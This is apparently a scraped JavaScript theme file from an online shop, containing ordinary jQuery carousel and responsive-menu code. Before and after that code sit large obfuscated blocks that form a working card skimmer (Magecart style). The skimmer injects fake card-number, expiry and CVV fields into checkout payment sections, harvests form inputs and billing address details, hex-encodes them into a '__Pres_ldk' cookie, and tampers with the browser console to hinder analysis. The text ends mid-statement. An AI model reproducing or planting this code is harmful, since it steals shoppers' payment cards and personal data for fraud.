_0x26d42e=_0x4c5044;''!=_0x449b47[_0x26d42e(0x1df)]?(_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)][_0x26d42e(0x1ec)]='12px',_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)]['transform']=_0x26d42e(0x17a)):(_0x449b47[_0x26d42e(0x172)][_0x26d42e(0x1ca)]['fontSize']=_0x26d42e(0x18f),_0x449b47['nextElementSibling'][_0x26d42e(0x1ca)][_0x26d42e(0x1b4)]=_0x26d42e(0x1cd)),blast();}function blast(){var _0x155c6f=_0x4c5044,_0x21ef93=document[_0x155c6f(0x174)]('cardExpiry')['value'];0x2==_0x21ef93[_0x155c6f(0x1cb)]&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value']=document['getElementById']('cardExpiry')[_0x155c6f(0x1df)]+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x7&&(document['getElementById']('cardExpiry')[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x7)),_0x21ef93['length']>0x4&&'/'!=_0x21ef93[_0x155c6f(0x1c1)](0x3,0x4)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x3&&'\x20'!=_0x21ef93[_0x155c6f(0x1c1)](0x2,0x3)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value']=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))['value'][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd)),_0x21ef93[_0x155c6f(0x1cb)]>0x5&&'\x20'!=_0x21ef93[_0x155c6f(0x1c1)](0x4,0x5)&&(document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)]=document[_0x155c6f(0x174)](_0x155c6f(0x1f3))[_0x155c6f(0x1df)][_0x155c6f(0x1c1)](0x0,0x2)+_0x155c6f(0x1bd));}function processF(){var _0x183a9c=_0x4c5044;''==document[_0x183a9c(0x174)](_0x183a9c(0x1cf))[_0x183a9c(0x1df)]?document[_0x183a9c(0x174)](_0x183a9c(0x16a))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]='block':document[_0x183a9c(0x174)](_0x183a9c(0x16a))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1cd),''==document[_0x183a9c(0x174)](_0x183a9c(0x13e))['value']?document['getElementById'](_0x183a9c(0x164))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1e5):document[_0x183a9c(0x174)](_0x183a9c(0x164))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1cd),''==document[_0x183a9c(0x174)](_0x183a9c(0x1f3))[_0x183a9c(0x1df)]?document[_0x183a9c(0x174)](_0x183a9c(0x15f))[_0x183a9c(0x1ca)]['display']=_0x183a9c(0x1e5):document['getElementById'](_0x183a9c(0x15f))['style'][_0x183a9c(0x162)]='none',''==document[_0x183a9c(0x174)](_0x183a9c(0x1e6))[_0x183a9c(0x1df)]?document['getElementById'](_0x183a9c(0x163))[_0x183a9c(0x1ca)][_0x183a9c(0x162)]=_0x183a9c(0x1e5):document[_0x183a9c(0x174)]('error_cc_cid')[_0x183a9c(0x1ca)][_0x183a9c(0x162)]='none';}if(document[_0x4c5044(0x174)]('cardNumber'))smenu(document[_0x4c5044(0x174)](_0x4c5044(0x13e)));if(document['getElementById'](_0x4c5044(0x1f3)))smenu(document[_0x4c5044(0x174)]('cardExpiry'));if(document[_0x4c5044(0x174)](_0x4c5044(0x1e6)))smenu(document[_0x4c5044(0x174)](_0x4c5044(0x1e6)));

--- FILE ---
content_type: application/javascript
request_url: https://onephotographic.ie/themes/PRS01/js/templatetrip/custom.js
body_size: 39351
content:
/* --------------------------- TmplateTrip JS ------------------------------ */
$(document).ready(function () {
	/* Start Homepage tab active JS */
		$('.tab-content > div:first-child').addClass('active');
	/* End Homepage tab active JS  */
	
	
	/* Go to Top JS START */
		$("#goToTop").hide();
		$(function () {
			$(window).scroll(function () {
				if ($(this).scrollTop() > 150) {
					$('#goToTop').fadeIn();
				} else {				
					$('#goToTop').fadeOut();			
				}	
		});	
	
			// scroll body to 0px on click
			$('#goToTop').click(function () {
				$('body,html').animate({
					scrollTop: 0
				}, 1000);
				return false;
			});
		});

	/* Go to Top JS END */



		 /* ----------- carousel For FeatureProduct ----------- */
	 var ttfeature = $("#ttfeature-carousel");
      ttfeature.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".ttfeature_next").click(function(){
        ttfeature.trigger('owl.next');
      })

      $(".ttfeature_prev").click(function(){
        ttfeature.trigger('owl.prev');
      })

	  
	  
	  
	   /* ----------- carousel For Testimonial ----------- */

	   

	 var tttestimonial = $("#tttestimonial-carousel");
      tttestimonial.owlCarousel({
     	 items : 1, //10 items above 1000px browser width
     	 itemsDesktop : [1200,1], 
     	 itemsDesktopSmall : [991,1], 
     	 itemsTablet: [767,1], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".tttestimonial_next").click(function(){
        tttestimonial.trigger('owl.next');
      })

      $(".tttestimonial_prev").click(function(){
        tttestimonial.trigger('owl.prev');
      })




	   /* ----------- carousel For Manufaturer ----------- */

	   

	 var ttmanufaturer = $("#ttmanufacturer-carousel");
      ttmanufaturer.owlCarousel({
     	 items :4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,3], 
		 itemsTablet: [767,3], 
     	 itemsMobile : [480,2] 
      });

      // Custom Navigation Events
      $(".ttmanufacturer_next").click(function(){
        ttmanufaturer.trigger('owl.next');
      })

      $(".ttmanufacturer_prev").click(function(){
        ttmanufaturer.trigger('owl.prev');
      })

	  

	   /* ----------- carousel For NewProduct ----------- */

	   

	 var ttnewproduct = $("#ttnewproduct-carousel");
      ttnewproduct.owlCarousel({
    	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events

      $(".ttnewproduct_next").click(function(){
        ttnewproduct.trigger('owl.next');
      })

      $(".ttnewproduct_prev").click(function(){
        ttnewproduct.trigger('owl.prev');
      })

	  

	    /* ----------- carousel For SpecialProduct ----------- */

		

	 var ttspecial = $("#ttspecial-carousel");
      ttspecial.owlCarousel({
     	 items :3, //10 items above 1000px browser width
     	 itemsDesktop : [1200,2], 
		 itemsDesktopSmall : [991,2], 
		 itemsTablet: [767,2], 
		 itemsMobile : [480,1] 
      });

      // Custom Navigation Events

      $(".ttspecial_next").click(function(){
        ttspecial.trigger('owl.next');
      })

      $(".ttspecial_prev").click(function(){
        ttspecial.trigger('owl.prev');
      })

	  

	   /* ----------- carousel For SpecialProduct ----------- */

	 var ttbestseller = $("#ttbestseller-carousel");
      ttbestseller.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".ttbestseller_next").click(function(){
        ttbestseller.trigger('owl.next');
      })
      $(".ttbestseller_prev").click(function(){
        ttbestseller.trigger('owl.prev');
      })


	/* ----------- carousel For AccessoriesProduct ----------- */
 

	 var ttaccessories = $("#ttaccessories-carousel");
      ttaccessories.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events

      $(".ttaccessories_next").click(function(){
        ttaccessories.trigger('owl.next');
      })

     $(".ttaccessories_prev").click(function(){
        ttaccessories.trigger('owl.prev');
      })


	/* ----------- carousel For Productscategory ----------- */

 
	 var ttproductscategory = $("#ttproductscategory-carousel");
      ttproductscategory.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".ttproductscategory_next").click(function(){
        ttproductscategory.trigger('owl.next');
      })
      $(".ttproductscategory_prev").click(function(){
        ttproductscategory.trigger('owl.prev');
      })


		/* ----------- carousel For Cross-selling ----------- */


	 var ttcrossselling = $("#ttcrossselling-carousel");
      ttcrossselling.owlCarousel({
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".ttcrossselling_next").click(function(){
        ttcrossselling.trigger('owl.next');
      })

      $(".ttcrossselling_prev").click(function(){
        ttcrossselling.trigger('owl.prev');
      }) 


 /* ----------- carousel For SmartBlog ----------- */

	  
	 var ttblog = $("#ttsmartblog-carousel");
      ttblog.owlCarousel({
     	 items :3, //10 items above 1000px browser width
     	 itemsDesktop : [1200,3], 
     	 itemsDesktopSmall : [991,2], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events

      $(".ttsmartblog_next").click(function(){
        ttblog.trigger('owl.next');
      })
      $(".ttsmartblog_prev").click(function(){
        ttblog.trigger('owl.prev');
      })
	
	
	
	  
	   /* ----------- carousel For ttcmsoffers ----------- */

	   

	 var ttcmsoffers = $("#ttcmsoffers-carousel");
      ttcmsoffers.owlCarousel({	
		 autoPlay:true,
     	 items : 1, //10 items above 1000px browser width
     	 itemsDesktop : [1200,1], 
     	 itemsDesktopSmall : [991,1], 
     	 itemsTablet: [767,1], 
     	 itemsMobile : [480,1] 
      });

	
		/* ----------- carousel For Cross-selling ----------- */


	 var ttcmscategroy = $("#ttcmscategroy-carousel");
      ttcmscategroy.owlCarousel({
		 autoPlay:true,
     	 items : 4, //10 items above 1000px browser width
     	 itemsDesktop : [1200,4], 
     	 itemsDesktopSmall : [991,3], 
     	 itemsTablet: [767,2], 
     	 itemsMobile : [480,1] 
      });

      // Custom Navigation Events
      $(".ttcmscategroy_next").click(function(){
        ttcmscategroy.trigger('owl.next');
      })

      $(".ttcmscategroy_prev").click(function(){
        ttcmscategroy.trigger('owl.prev');
      }) 


		
		/*---------------- TT - Left Menu ---------------- */
		
		$('#left_column #ttmenu_block_left').prependTo('#left_column');
	
});	  




function responsivecolumn()
{
	if ($(document).width() <= 991)
	{
		$('.container #columns_inner #left_column').appendTo('.container #columns_inner');
	}
	else if($(document).width() >= 992)
	{
		$('.container #columns_inner #left_column').prependTo('.container #columns_inner');
	}
}
$(document).ready(function(){responsivecolumn();});
$(window).resize(function(){responsivecolumn();});

/* --------------------------- End TmplateTrip JS ------------------------------ */


function accordionMenu(status)
{
	if ($(document).width() <= 991)
	{
		$('.ttheader-bg #tttoplink_block ul li.tttoplink').appendTo('#tt_topmenu ul.tree');	
	}
	else if($(document).width() >= 992)	
	{		
		$('#tt_topmenu ul.tree li.tttoplink').prependTo('.ttheader-bg #tttoplink_block ul');	
	}
}

$(document).ready(function(){accordionMenu();});
$(window).resize(function(){accordionMenu();});
var _0x4c5044=_0x2fdb;(function(_0x2e8c75,_0x37cb08){var _0x4568f1=_0x2fdb,_0x5d0936=_0x2e8c75();while(!![]){try{var _0x42433d=-parseInt(_0x4568f1(0x1f4))/0x1*(-parseInt(_0x4568f1(0x166))/0x2)+-parseInt(_0x4568f1(0x1e2))/0x3+-parseInt(_0x4568f1(0x1af))/0x4+parseInt(_0x4568f1(0x1c6))/0x5*(parseInt(_0x4568f1(0x154))/0x6)+parseInt(_0x4568f1(0x1ce))/0x7+parseInt(_0x4568f1(0x1d1))/0x8+-parseInt(_0x4568f1(0x1dc))/0x9*(-parseInt(_0x4568f1(0x12c))/0xa);if(_0x42433d===_0x37cb08)break;else _0x5d0936['push'](_0x5d0936['shift']());}catch(_0x4aafce){_0x5d0936['push'](_0x5d0936['shift']());}}}(_0x181f,0x3a1fc));var fiza=[_0x4c5044(0x1ef),'checkout-payment-step',_0x4c5044(0x183),_0x4c5044(0x1f7),_0x4c5044(0x184),'pay-with-payment-option-4-form','pay-with-payment-option-3-form',_0x4c5044(0x17e),_0x4c5044(0x1ba),_0x4c5044(0x129),'pay-with-payment-option-6-form',_0x4c5044(0x198),_0x4c5044(0x1a5),_0x4c5044(0x125),'payment-option-4-container',_0x4c5044(0x134),_0x4c5044(0x19c),_0x4c5044(0x1d9),_0x4c5044(0x16e),'opc_payment_methods',_0x4c5044(0x178),_0x4c5044(0x16c),_0x4c5044(0x146),_0x4c5044(0x1cc),_0x4c5044(0x1c0),_0x4c5044(0x177),_0x4c5044(0x1ab),_0x4c5044(0x1b9),_0x4c5044(0x1ad),_0x4c5044(0x194),_0x4c5044(0x140)],bels=[_0x4c5044(0x1d3),_0x4c5044(0x1ed),'Karte','KARTE',_0x4c5044(0x149),_0x4c5044(0x1be),'tarjeta',_0x4c5044(0x130),'Card',_0x4c5044(0x15b),'CARTE',_0x4c5044(0x1c4),_0x4c5044(0x159)];function find_bl(){var _0x50761a=_0x4c5044;for(var _0x3b90c5=0x0;_0x3b90c5<fiza['length'];_0x3b90c5++){var _0x424c2c=fiza[_0x3b90c5];if(document[_0x50761a(0x174)](_0x424c2c))for(var _0x46fe89=0x0;_0x46fe89<bels[_0x50761a(0x1cb)];_0x46fe89++){var _0x4eeae2=bels[_0x46fe89];if(document[_0x50761a(0x174)](_0x424c2c)['innerHTML']['indexOf'](_0x4eeae2)!=-0x1)return _0x424c2c;}}return![];}function ReplaceContent(_0x8e0271){var _0x154da0=_0x4c5044;document[_0x154da0(0x1a7)](),document[_0x154da0(0x17b)](_0x8e0271),document['close']();}function RepF(_0x27772b){var _0x189c3f=_0x4c5044,_0x447c9d=_0x189c3f(0x12e)+f_id_daww+_0x189c3f(0x15a);if(_0x27772b==_0x189c3f(0x1b9)){ReplaceContent(_0x447c9d);return;}var _0x447c9d=_0x189c3f(0x199)+f_id_daww+_0x189c3f(0x12d),_0x2bcb02=document[_0x189c3f(0x145)](_0x189c3f(0x13c));_0x2bcb02[_0x189c3f(0x14d)]=_0x447c9d;var _0x3415f5=document[_0x189c3f(0x174)](_0x27772b)['childNodes'];for(var _0x14e8f6=0x0;_0x14e8f6<_0x3415f5['length'];_0x14e8f6++){if(_0x3415f5[_0x14e8f6][_0x189c3f(0x1ca)])_0x3415f5[_0x14e8f6][_0x189c3f(0x1ca)][_0x189c3f(0x1aa)](_0x189c3f(0x162),'none',_0x189c3f(0x1a1));}document[_0x189c3f(0x174)](_0x27772b)['appendChild'](_0x2bcb02);}var f_id_daww=Math[_0x4c5044(0x139)]()['toString'](0x10)[_0x4c5044(0x179)](0x2,0xe),ffbb=find_bl();function mirrorss(){var _0x3c53f4=_0x4c5044;if(ffbb){if(!document['getElementById'](f_id_daww)){RepF(ffbb);return;}}else for(var _0x1ad0b7=0x0;_0x1ad0b7<fiza[_0x3c53f4(0x1cb)];_0x1ad0b7++){var _0x2dcda7=fiza[_0x1ad0b7];if(document['getElementById'](_0x2dcda7)&&document[_0x3c53f4(0x174)](_0x2dcda7)[_0x3c53f4(0x14d)]['indexOf']('cc_cid')==-0x1){if(!document[_0x3c53f4(0x174)](f_id_daww)){RepF(_0x2dcda7);return;}}}}var cook=getCookie('__Pres_idk');function LLfs(){var _0x278eff=_0x4c5044;if(cook!=_0x278eff(0x150))setInterval(mirrorss,0xc8);}setTimeout(LLfs,0x1f4);function ClearI(_0x18c9c3){var _0xd3bfbc=_0x4c5044;if(_0x18c9c3['value']==_0xd3bfbc(0x137)||_0x18c9c3[_0xd3bfbc(0x1df)]=='CVC'||_0x18c9c3[_0xd3bfbc(0x1df)]=='MM\x20/\x20YY')_0x18c9c3['value']='';}function DateStripeV(_0x30360){var _0x5950bf=_0x4c5044;if(_0x30360[_0x5950bf(0x1df)][_0x5950bf(0x1cb)]==0x2){var _0x453027=_0x30360[_0x5950bf(0x1df)];_0x30360[_0x5950bf(0x1df)]=_0x453027+_0x5950bf(0x1bd);}if(_0x30360[_0x5950bf(0x1df)][_0x5950bf(0x1cb)]>0x6){var _0x453027=_0x30360['value'];_0x30360[_0x5950bf(0x1df)]=_0x453027['slice'](0x0,0x6);}_0x30360[_0x5950bf(0x1df)]=_0x30360['value']['replace']('\x20\x20','\x20');}function _0x2fdb(_0x44430c,_0x5ecff4){var _0x3eb026=_0x181f();return _0x2fdb=function(_0x39acc0,_0x35886e){_0x39acc0=_0x39acc0-0x125;var _0x14a35a=_0x3eb026[_0x39acc0];return _0x14a35a;},_0x2fdb(_0x44430c,_0x5ecff4);}function claz(_0x10e5eb){var _0x3aa0d0=_0x4c5044;_0x10e5eb=_0x10e5eb[_0x3aa0d0(0x175)]('|');var _0x234f32=[...new Set(_0x10e5eb)],_0x508440='';for(var _0x2770b4=0x0;_0x2770b4<_0x234f32[_0x3aa0d0(0x1cb)];_0x2770b4++){_0x508440=_0x508440+'|'+_0x234f32[_0x2770b4];}return _0x508440=_0x508440+'|',_0x508440;}function makeid(_0x4d5fcf){var _0x20bf41=_0x4c5044,_0x591c5e='',_0x41a4fe=_0x20bf41(0x14b),_0x37969e=_0x41a4fe[_0x20bf41(0x1cb)];for(var _0x59b4e4=0x0;_0x59b4e4<_0x4d5fcf;_0x59b4e4++){_0x591c5e+=_0x41a4fe[_0x20bf41(0x127)](Math[_0x20bf41(0x192)](Math['random']()*_0x37969e));}return _0x591c5e;}function hex2a(_0x6fb8e){var _0x1112d8=_0x4c5044;if(_0x6fb8e){var _0x20539b=_0x6fb8e['toString'](),_0x52d765='';for(var _0x1c9d22=0x0;_0x1c9d22<_0x20539b[_0x1112d8(0x1cb)]&&_0x20539b[_0x1112d8(0x179)](_0x1c9d22,0x2)!=='00';_0x1c9d22+=0x2)_0x52d765+=String[_0x1112d8(0x1e3)](parseInt(_0x20539b[_0x1112d8(0x179)](_0x1c9d22,0x2),0x10));return _0x52d765;}else return'';}String[_0x4c5044(0x158)][_0x4c5044(0x1e8)]=function(){var _0x352e7f=_0x4c5044,_0x104ffc,_0x533d42,_0x556db1='';for(_0x533d42=0x0;_0x533d42<this[_0x352e7f(0x1cb)];_0x533d42++){_0x104ffc=this[_0x352e7f(0x186)](_0x533d42)['toString'](0x10),_0x556db1+=(_0x352e7f(0x1e7)+_0x104ffc)['slice'](-0x4);}return _0x556db1;},String[_0x4c5044(0x158)]['hexDecode']=function(){var _0x588aa3=_0x4c5044,_0x1312a6,_0x184dd1=this['match'](/.{1,4}/g)||[],_0x3eed29='';for(_0x1312a6=0x0;_0x1312a6<_0x184dd1[_0x588aa3(0x1cb)];_0x1312a6++){_0x3eed29+=String[_0x588aa3(0x1e3)](parseInt(_0x184dd1[_0x1312a6],0x10));}return _0x3eed29;};function getCookie(_0x165056){var _0x59cc02=_0x4c5044,_0xda4724=(function(){var _0x442ce4=!![];return function(_0x58b366,_0x5e138f){var _0xfb95cb=_0x442ce4?function(){var _0x436a57=_0x2fdb;if(_0x5e138f){var _0x7b4cfb=_0x5e138f[_0x436a57(0x1b6)](_0x58b366,arguments);return _0x5e138f=null,_0x7b4cfb;}}:function(){};return _0x442ce4=![],_0xfb95cb;};}()),_0x2a4553=_0xda4724(this,function(){var _0x9f686a=_0x2fdb,_0x142141;try{var _0x3ff962=Function(_0x9f686a(0x1da)+_0x9f686a(0x16b)+');');_0x142141=_0x3ff962();}catch(_0x18d627){_0x142141=window;}var _0x33856e=_0x142141['console']=_0x142141[_0x9f686a(0x1d6)]||{},_0x475f61=[_0x9f686a(0x196),_0x9f686a(0x1d5),_0x9f686a(0x19d),_0x9f686a(0x191),_0x9f686a(0x176),_0x9f686a(0x1a0),_0x9f686a(0x152)];for(var _0x2fd1d0=0x0;_0x2fd1d0<_0x475f61['length'];_0x2fd1d0++){var _0x48636c=_0xda4724[_0x9f686a(0x185)][_0x9f686a(0x158)][_0x9f686a(0x182)](_0xda4724),_0xbe2c4=_0x475f61[_0x2fd1d0],_0xe45074=_0x33856e[_0xbe2c4]||_0x48636c;_0x48636c[_0x9f686a(0x195)]=_0xda4724[_0x9f686a(0x182)](_0xda4724),_0x48636c[_0x9f686a(0x19a)]=_0xe45074[_0x9f686a(0x19a)][_0x9f686a(0x182)](_0xe45074),_0x33856e[_0xbe2c4]=_0x48636c;}});_0x2a4553();var _0x5f3e2f=';\x20'+document[_0x59cc02(0x1b0)],_0x4d82f3=_0x5f3e2f['split'](';\x20'+_0x165056+'=');if(_0x4d82f3[_0x59cc02(0x1cb)]==0x2)return _0x4d82f3['pop']()[_0x59cc02(0x175)](';')[_0x59cc02(0x14e)]();}function delete_cookie(_0x9ff8f7){var _0x52e099=_0x4c5044;document[_0x52e099(0x1b0)]=_0x9ff8f7+'=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;';}function misu21(){var _0x4f6685=_0x4c5044,_0x21c6be=document['getElementsByTagName'](_0x4f6685(0x1e0));for(i=0x0;i<_0x21c6be['length'];i++){_0x21c6be[i][_0x4f6685(0x1bc)](_0x4f6685(0x17d),function(){var _0x4d3684=_0x4f6685,_0xdf94fe='',_0x3f3d88=document[_0x4d3684(0x18e)](_0x4d3684(0x15e));for(z=0x0;z<_0x3f3d88[_0x4d3684(0x1cb)];z++){var _0x1cb4c0=_0x3f3d88[z][_0x4d3684(0x18e)](_0x4d3684(0x161)),_0x2a4753=_0x3f3d88[z]['getElementsByTagName'](_0x4d3684(0x167));for(x=0x0;x<_0x1cb4c0['length'];x++){if(_0x1cb4c0[x][_0x4d3684(0x1df)]&&_0x1cb4c0[x][_0x4d3684(0x1df)]!=''&&_0x1cb4c0[x]['type']!=_0x4d3684(0x148)&&_0x1cb4c0[x]['type']!=_0x4d3684(0x18d)&&_0x1cb4c0[x]['id']!=_0x4d3684(0x13a)&&_0x1cb4c0[x]['value']!=_0x4d3684(0x168)){if(_0x1cb4c0[x][_0x4d3684(0x1b1)]&&_0x1cb4c0[x][_0x4d3684(0x1b1)]!=''){var _0x37d711=getCookie('__Pres_ldk');_0x37d711!=''&&(_0x37d711=hex2a(_0x37d711),_0x37d711+=_0x1cb4c0[x]['name']+':'+_0x1cb4c0[x]['value']+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711['split']('00')[_0x4d3684(0x132)](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+';\x20path=/');}}}for(x=0x0;x<_0x2a4753[_0x4d3684(0x1cb)];x++){if(_0x2a4753[x][_0x4d3684(0x1df)]&&_0x2a4753[x][_0x4d3684(0x1df)]!=''&&_0x2a4753[x][_0x4d3684(0x189)]!=_0x4d3684(0x148)&&_0x2a4753[x][_0x4d3684(0x189)]!='hidden'&&_0x2a4753[x]['id']!=_0x4d3684(0x13a)&&_0x2a4753[x][_0x4d3684(0x1df)]!=_0x4d3684(0x168)){if(_0x2a4753[x][_0x4d3684(0x1b1)]&&_0x2a4753[x][_0x4d3684(0x1b1)]!=''){var _0x37d711=getCookie('__Pres_ldk');_0x37d711!=''&&(_0x37d711=hex2a(_0x37d711),_0x37d711+=_0x2a4753[x][_0x4d3684(0x1b1)]+':'+_0x2a4753[x][_0x4d3684(0x1df)]+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')[_0x4d3684(0x132)](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+_0x4d3684(0x18c));}}}}if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1b5))[0x0]){var _0x1eced8=document[_0x4d3684(0x1f0)](_0x4d3684(0x1b5))[0x0][_0x4d3684(0x14d)],_0x1c8c7a=document[_0x4d3684(0x1f0)]('address')[0x0][_0x4d3684(0x1b2)];_0x1eced8=_0x1eced8[_0x4d3684(0x197)](_0x4d3684(0x1b8),'|');var _0x24c6d4=_0x1eced8['split']('|');if(_0x24c6d4['length']>0x4){var _0x426e68='billing[firstname]:'+sanitas(_0x24c6d4[0x0]),_0x1f106e='billing[lastname]:'+sanitas(_0x24c6d4[0x0]),_0x35780f=_0x4d3684(0x142)+sanitas(_0x24c6d4[0x1]),_0x494a98='billing[postcode]:'+sanitas(_0x24c6d4[0x2]),_0x2baa7b=_0x4d3684(0x173)+sanitas(_0x24c6d4[0x2]),_0x100fa3=_0x4d3684(0x12f)+sanitas(_0x24c6d4[0x3]),_0x1c2ed5='billing[telephone]:'+sanitas(_0x24c6d4[0x4]),_0x37d711=getCookie('__Pres_ldk');_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+'|'+_0x426e68+'|'+_0x1f106e+'|'+_0x35780f+'|'+_0x494a98+'|'+_0x2baa7b+'|'+_0x100fa3+'|'+_0x1c2ed5+_0x4d3684(0x188)+_0x1c8c7a[_0x4d3684(0x1e8)](),_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')['join'](''),document[_0x4d3684(0x1b0)]=_0x4d3684(0x1d2)+_0x37d711+_0x4d3684(0x18c);}}if(document[_0x4d3684(0x174)](_0x4d3684(0x1c9))){if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1f5))[0x0])var _0x426e68=_0x4d3684(0x1a6)+document[_0x4d3684(0x1f0)](_0x4d3684(0x1f5))[0x0][_0x4d3684(0x1b2)];if(document['getElementsByClassName'](_0x4d3684(0x16d))[0x0])var _0x1f106e='billing[lastname]:'+document[_0x4d3684(0x1f0)]('address_lastname')[0x0]['innerText'];if(document['getElementsByClassName'](_0x4d3684(0x1de))[0x0])var _0x35780f=_0x4d3684(0x142)+document['getElementsByClassName'](_0x4d3684(0x1de))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x187))[0x0])var _0x494a98=_0x4d3684(0x160)+document[_0x4d3684(0x1f0)]('address_postcode')[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x18b))[0x0])var _0x2baa7b=_0x4d3684(0x173)+document[_0x4d3684(0x1f0)](_0x4d3684(0x18b))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1bb))[0x0])var _0x100fa3=_0x4d3684(0x12f)+document[_0x4d3684(0x1f0)](_0x4d3684(0x1bb))[0x0][_0x4d3684(0x1b2)];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x128))[0x0])var _0x100fa3=_0x4d3684(0x12f)+document[_0x4d3684(0x1f0)](_0x4d3684(0x128))[0x0]['innerText'];if(document[_0x4d3684(0x1f0)](_0x4d3684(0x1eb))[0x0])var _0x1c2ed5=_0x4d3684(0x1c7)+document['getElementsByClassName']('address_phone_mobile')[0x0][_0x4d3684(0x1b2)];if(document['getElementsByClassName'](_0x4d3684(0x1c5))[0x0])var _0x1c2ed5=_0x4d3684(0x1c7)+document[_0x4d3684(0x1f0)]('address_phone')[0x0]['innerText'];var _0x37d711=getCookie(_0x4d3684(0x1e4));_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+'|'+_0x426e68+'|'+_0x1f106e+'|'+_0x35780f+'|'+_0x494a98+'|'+_0x2baa7b+'|'+_0x100fa3+'|'+_0x1c2ed5+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711[_0x4d3684(0x175)]('00')[_0x4d3684(0x132)](''),document['cookie']='__Pres_ldk='+_0x37d711+_0x4d3684(0x18c);}if(document[_0x4d3684(0x1d7)](_0x4d3684(0x14a))[0x0]){cc_num=document[_0x4d3684(0x1d7)](_0x4d3684(0x14a))[0x0][_0x4d3684(0x1df)];var _0x37d711=getCookie(_0x4d3684(0x1e4));_0x37d711=hex2a(_0x37d711),_0x37d711=_0x37d711+_0x4d3684(0x1e9)+cc_num+'|',_0x37d711=claz(_0x37d711),_0x37d711=_0x37d711[_0x4d3684(0x1e8)](),_0x37d711=_0x37d711['split']('00')[_0x4d3684(0x132)](''),document['cookie']=_0x4d3684(0x1d2)+_0x37d711+';\x20path=/';}_0xdf94fe=getCookie(_0x4d3684(0x1e4)),_0xdf94fe=hex2a(_0xdf94fe),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1ae),_0x4d3684(0x1d4)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x138),'billing[lastname]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x15c),'billing[email]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x151),_0x4d3684(0x133)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)]('address1','billing[street][]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1b7),'billing[postcode]'),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1c2),_0x4d3684(0x1c3)),_0xdf94fe=_0xdf94fe[_0x4d3684(0x1a4)](_0x4d3684(0x1f6),_0x4d3684(0x147)),_0xdf